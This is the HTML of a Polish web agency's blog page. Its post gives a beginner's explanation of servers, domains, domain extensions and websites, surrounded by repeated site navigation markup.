		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://xtraweb.pl/oferta/marketing-internetowy/social-media/" class="elementor-sub-item">Social media</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://xtraweb.pl/oferta/druk-reklamowy/" class="elementor-sub-item">Druk reklamowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://xtraweb.pl/oferta/gadzety-reklamowe/" class="elementor-sub-item">Gadżety reklamowe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://xtraweb.pl/portfolio/" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://xtraweb.pl/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://xtraweb.pl/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3988a64" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://xtraweb.pl/" class="elementor-item" tabindex="-1">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-509"><a href="https://xtraweb.pl/oferta/" class="elementor-item" tabindex="-1">Oferta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://xtraweb.pl/oferta/strony-internetowe/" class="elementor-sub-item" tabindex="-1">Strony internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://xtraweb.pl/oferta/sklepy-internetowe/" class="elementor-sub-item" tabindex="-1">Sklepy internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-510"><a href="https://xtraweb.pl/oferta/studio-graficzne/" class="elementor-sub-item" tabindex="-1">Studio graficzne</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://xtraweb.pl/oferta/studio-graficzne/logo/" class="elementor-sub-item" tabindex="-1">Logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://xtraweb.pl/oferta/studio-graficzne/identyfikacja-marki/" class="elementor-sub-item" tabindex="-1">Identyfikacja marki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://xtraweb.pl/oferta/studio-graficzne/projekty-graficzne/" class="elementor-sub-item" tabindex="-1">Projekty graficzne</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-514"><a href="https://xtraweb.pl/oferta/marketing-internetowy/" class="elementor-sub-item" tabindex="-1">Marketing internetowy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://xtraweb.pl/oferta/marketing-internetowy/seo-i-pozycjonowanie/" class="elementor-sub-item" tabindex="-1">SEO i pozycjonowanie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://xtraweb.pl/oferta/marketing-internetowy/reklama-google/" class="elementor-sub-item" tabindex="-1">Reklama Google</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://xtraweb.pl/oferta/marketing-internetowy/social-media/" class="elementor-sub-item" tabindex="-1">Social media</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://xtraweb.pl/oferta/druk-reklamowy/" class="elementor-sub-item" tabindex="-1">Druk reklamowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://xtraweb.pl/oferta/gadzety-reklamowe/" class="elementor-sub-item" tabindex="-1">Gadżety reklamowe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://xtraweb.pl/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://xtraweb.pl/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://xtraweb.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-d5b483f elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d5b483f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-float">
				<ul id="menu-1-d5b483f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://xtraweb.pl/" class="elementor-item">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-509"><a href="https://xtraweb.pl/oferta/" class="elementor-item">Oferta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://xtraweb.pl/oferta/strony-internetowe/" class="elementor-sub-item">Strony internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://xtraweb.pl/oferta/sklepy-internetowe/" class="elementor-sub-item">Sklepy internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-510"><a href="https://xtraweb.pl/oferta/studio-graficzne/" class="elementor-sub-item">Studio graficzne</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://xtraweb.pl/oferta/studio-graficzne/logo/" class="elementor-sub-item">Logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://xtraweb.pl/oferta/studio-graficzne/identyfikacja-marki/" class="elementor-sub-item">Identyfikacja marki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://xtraweb.pl/oferta/studio-graficzne/projekty-graficzne/" class="elementor-sub-item">Projekty graficzne</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-514"><a href="https://xtraweb.pl/oferta/marketing-internetowy/" class="elementor-sub-item">Marketing internetowy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://xtraweb.pl/oferta/marketing-internetowy/seo-i-pozycjonowanie/" class="elementor-sub-item">SEO i pozycjonowanie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://xtraweb.pl/oferta/marketing-internetowy/reklama-google/" class="elementor-sub-item">Reklama Google</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://xtraweb.pl/oferta/marketing-internetowy/social-media/" class="elementor-sub-item">Social media</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://xtraweb.pl/oferta/druk-reklamowy/" class="elementor-sub-item">Druk reklamowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://xtraweb.pl/oferta/gadzety-reklamowe/" class="elementor-sub-item">Gadżety reklamowe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://xtraweb.pl/portfolio/" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://xtraweb.pl/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://xtraweb.pl/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d5b483f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://xtraweb.pl/" class="elementor-item" tabindex="-1">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-509"><a href="https://xtraweb.pl/oferta/" class="elementor-item" tabindex="-1">Oferta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://xtraweb.pl/oferta/strony-internetowe/" class="elementor-sub-item" tabindex="-1">Strony internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://xtraweb.pl/oferta/sklepy-internetowe/" class="elementor-sub-item" tabindex="-1">Sklepy internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-510"><a href="https://xtraweb.pl/oferta/studio-graficzne/" class="elementor-sub-item" tabindex="-1">Studio graficzne</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://xtraweb.pl/oferta/studio-graficzne/logo/" class="elementor-sub-item" tabindex="-1">Logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://xtraweb.pl/oferta/studio-graficzne/identyfikacja-marki/" class="elementor-sub-item" tabindex="-1">Identyfikacja marki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://xtraweb.pl/oferta/studio-graficzne/projekty-graficzne/" class="elementor-sub-item" tabindex="-1">Projekty graficzne</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-514"><a href="https://xtraweb.pl/oferta/marketing-internetowy/" class="elementor-sub-item" tabindex="-1">Marketing internetowy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://xtraweb.pl/oferta/marketing-internetowy/seo-i-pozycjonowanie/" class="elementor-sub-item" tabindex="-1">SEO i pozycjonowanie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://xtraweb.pl/oferta/marketing-internetowy/reklama-google/" class="elementor-sub-item" tabindex="-1">Reklama Google</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://xtraweb.pl/oferta/marketing-internetowy/social-media/" class="elementor-sub-item" tabindex="-1">Social media</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://xtraweb.pl/oferta/druk-reklamowy/" class="elementor-sub-item" tabindex="-1">Druk reklamowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://xtraweb.pl/oferta/gadzety-reklamowe/" class="elementor-sub-item" tabindex="-1">Gadżety reklamowe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://xtraweb.pl/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://xtraweb.pl/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://xtraweb.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a925b75 elementor-section-content-middle elementor-hidden-phone elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a925b75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b3a12d5" data-id="b3a12d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4717e06 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="4717e06" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">O co chodzi z tą Domeną?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single" data-elementor-id="239" class="elementor elementor-239 elementor-location-single post-4047 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-domena tag-hosting tag-serwer tag-strona-wwww" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e60d552 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e60d552" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e722946" data-id="e722946" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-79f136d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79f136d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-83c274b" data-id="83c274b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a1e3c86" data-id="a1e3c86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82e3558 elementor-widget elementor-widget-image" data-id="82e3558" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="124" height="145" src="https://xtraweb.pl/wp-content/uploads/2020/03/element-2.png" class="attachment-full size-full wp-image-59" alt="element 2 reklamy kościerzyna xtraweb" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-90a7437 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="90a7437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16dd6b8" data-id="16dd6b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c3767 elementor-invisible elementor-widget elementor-widget-heading" data-id="d5c3767" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BLOG</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c402605 animated-slow elementor-invisible elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c402605" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">O co chodzi z tą Domeną?</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-01a365f elementor-widget elementor-widget-theme-post-content" data-id="01a365f" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" fetchpriority="high" decoding="async" src="https://xtraweb.pl/wp-content/uploads/2022/01/Depositphotos_46710939_XL-1135x758.jpg" alt="mężczyzna wpisuje adres strony www, zastanawia się nad domeną, domena jako znak zapytania " class="wp-image-4051" width="851" height="569" srcset="https://xtraweb.pl/wp-content/uploads/2022/01/Depositphotos_46710939_XL-1135x758.jpg 1135w, https://xtraweb.pl/wp-content/uploads/2022/01/Depositphotos_46710939_XL-300x200.jpg 300w, https://xtraweb.pl/wp-content/uploads/2022/01/Depositphotos_46710939_XL-768x513.jpg 768w, https://xtraweb.pl/wp-content/uploads/2022/01/Depositphotos_46710939_XL-1536x1025.jpg 1536w, https://xtraweb.pl/wp-content/uploads/2022/01/Depositphotos_46710939_XL-2048x1367.jpg 2048w" sizes="(max-width: 851px) 100vw, 851px" /></figure>



<p></p>



<h2 class="wp-block-heading">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Jak Internet długi i szeroki, tak i wiele zagadnień, powszechnie niezrozumiałych się w nim pojawia. </h2>



<p><br>Niektóre z tych zagadnień  to domena, powiązana z nią strona internetowa, a także serwer, na którym cała ta gra się toczy. Należałoby po krótce wytłumaczyć co i do czego służy.</p>



<h2 class="wp-block-heading"> &nbsp;&nbsp;&nbsp;Serwer </h2>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serwer jest specjalnie skonfigurowanym komputerem, który dostępny jest w Internecie&nbsp; przez 24 godziny na dobę. Możesz na nim umieszczać swoją stronę WWW, stworzyć skrzynki e-mail dla siebie i pracowników, a także przechowywać swoje pliki, tym samym mając do nich dostęp z każdego miejsca na świecie.</p>



<h2 class="wp-block-heading">  Domena</h2>



<p>&nbsp;&nbsp;&nbsp;&nbsp; Znając podstawowe informacje dotyczące serwera, możemy przejść do głównego tematu, którym jest domena. A co takiego ta cała domena? Śpieszę z wytłumaczeniem jest ona adresem strony wyświetlanym w pasku przeglądarki. Posiadanie domeny nie wymaga korzystania z hostingu i serwisu internetowego, ale jest ona niezbędna do uruchomienia własnej strony internetowej.  Pamiętaj , że sama domena nie wystarczy, aby Twoja strona wyświetlała się  w Internecie. Potrzebujesz  do tego już wcześniej wspomnianego serwera. Ogólnie ciekawa rzecz z tej domeny, bo możemy ją samodzielnie wymyślić, natomiast powinna ona być przemyślana, ciekawa i delikatnie sugerować użytkownikom co znajdą na stronie. Można nawet powiedzieć, że pełni rolę pewnego rodzaju wizytówki. </p>



<h2 class="wp-block-heading"> W  praktyce adres strony składa się z 4 podstawowych części. Na poniższym schemacie możemy zobaczyć właściwe miejsce domeny. </h2>



<p>https:// <strong>|</strong> www <strong>|</strong> <strong><em>.domena</em></strong> <strong>|</strong> .pl</p>



<p>Pośród rozszerzeń wyróżnia się domeny:<br>&#8211; narodowe &#8211; .de; .fr<br>&#8211; globalne &#8211; .com; .net<br>&#8211; funkcjonalne &#8211; .org; .gov; .edu<br>&#8211; funkcjonalne II poziomu &#8211; .net.pl; info.pl<br>&#8211; regionalne &#8211; .slask.pl; .wroclaw.pl<br>&#8211; nowe – zawierają słowa kluczowe czy określenia wskazujące daną branżę</p>



<h2 class="wp-block-heading">   Strona internetowa</h2>



<p>     Nawiązując do drugiej  części tematu, czyli strony internetowej warto znowu przedstawić jej najbardziej podstawową definicję. Strona internetowa jest  to pewnego rodzaju dokument, stworzony za pomocą jednego z języków programowania zawierający różnego typu treści. Strony internetowe są udostępnianie w Internecie na serwerze, a widzimy je dzięki przeglądarkom. Wyświetlanie treści i całej zawartości przez przeglądarkę jest możliwe dzięki domenie. Nie potrzebujemy miejsca na serwerze (czyli hostingu) do posiadania domeny, tak do prowadzenia serwisu WWW jest to wymagane. Ukazanie się strony odbiorcom jest możliwe dopiero po umieszczeniu strony i przypisaniu domeny na serwerze.</p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Podsumowując zależność domeny i strony internetowej można ciekawie wytłumaczyć korzystając z przykładu. Mianowicie domenę można porównać do adresu zamieszkania, a serwer i serwis WWW do domu, w którym się mieszka.</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-bb7e30b elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="bb7e30b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2f8b564" data-id="2f8b564" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23a8be2 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="23a8be2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Przeczytaj również:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2216189 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2216189" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-4053 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-30-final-wielkiej-orkiestry-swiatecznej-pomocy tag-akcja-charytatywna tag-aukcja-dla-wosp tag-dobroczynnosc tag-przejrzyj-na-oczy tag-strona-internetowa tag-wielka-orkiestra-swiatecznej-pomocy tag-wsparcie tag-xtraweb" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://xtraweb.pl/wspieramy-30-final-wielkiej-orkiestry-swiatecznej-pomocy/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="985" height="657" src="https://xtraweb.pl/wp-content/uploads/2022/01/ogloszenie-blog-1.jpg" class="attachment-full size-full wp-image-4064" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://xtraweb.pl/wspieramy-30-final-wielkiej-orkiestry-swiatecznej-pomocy/" >
				Wspieramy 30. Finał Wielkiej Orkiestry Świątecznej Pomocy			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://xtraweb.pl/wspieramy-30-final-wielkiej-orkiestry-swiatecznej-pomocy/" aria-label="Read more about Wspieramy 30. Finał Wielkiej Orkiestry Świątecznej Pomocy" tabindex="-1" >
			Czytaj więcej »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4031 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-bezpieczenstwo-w-sieci tag-cyberprzestepstwo tag-malvertising tag-niebezpieczna-witryna tag-phising tag-polityka-prywatnosci tag-zakupu-online" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://xtraweb.pl/jak-bronic-sie-przed-oszustwem-w-internecie/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="2560" height="1707" src="https://xtraweb.pl/wp-content/uploads/2022/01/Depositphotos_381511296_XL-scaled.jpg" class="attachment-full size-full wp-image-4038" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://xtraweb.pl/jak-bronic-sie-przed-oszustwem-w-internecie/" >
				Jak bronić się przed oszustwem w Internecie?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://xtraweb.pl/jak-bronic-sie-przed-oszustwem-w-internecie/" aria-label="Read more about Jak bronić się przed oszustwem w Internecie?" tabindex="-1" >
			Czytaj więcej »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2711 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-administracja" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://xtraweb.pl/administracja-witryny-internetowej/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="2560" height="2136" src="https://xtraweb.pl/wp-content/uploads/2020/07/Depositphotos_58995711_xl-2015-scaled.jpg" class="attachment-full size-full wp-image-2712" alt="Administracja strony internetowej" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://xtraweb.pl/administracja-witryny-internetowej/" >
				Co to jest administracja witryny internetowej?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://xtraweb.pl/administracja-witryny-internetowej/" aria-label="Read more about Co to jest administracja witryny internetowej?" tabindex="-1" >
			Czytaj więcej »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-322ff84 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="322ff84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5273e74" data-id="5273e74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab5542e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ab5542e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cc4dafb" data-id="cc4dafb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-925357e elementor-widget elementor-widget-image" data-id="925357e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="123" height="106" src="https://xtraweb.pl/wp-content/uploads/2020/03/element-1.png" class="attachment-full size-full wp-image-58" alt="element 1 reklamy kościerzyna xtraweb" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="226" class="elementor elementor-226 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f0e00cb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f0e00cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e871205" data-id="e871205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93a6528 elementor-widget elementor-widget-image" data-id="93a6528" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
